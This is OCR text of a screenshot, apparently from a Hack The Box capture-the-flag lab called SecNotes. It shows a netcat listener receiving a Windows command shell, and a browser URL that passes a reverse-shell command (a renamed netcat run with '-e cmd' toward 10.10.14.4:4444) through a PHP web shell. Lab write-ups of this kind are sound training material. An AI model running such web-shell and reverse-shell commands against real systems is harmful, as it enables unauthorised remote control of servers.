 Applications Places Firefox ESR Wed 14:05 1
#!
mount-shared-
folders.sh
root@kali: ~/Documents/HtB/SecNotes
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.97] 49748
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>
500 - Internal server error. - Mozilla Firefox
Secure Notes - Home 500 - Internal server error.
secnotes.htb:8808/iisstart.php?cmd=iisstart.exe -nv 10.10.14.4 4444 -e cm Search
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
$_
[0] 0:openvpn 1:nc* 2:bash- "kali" 14:05 21-Nov-18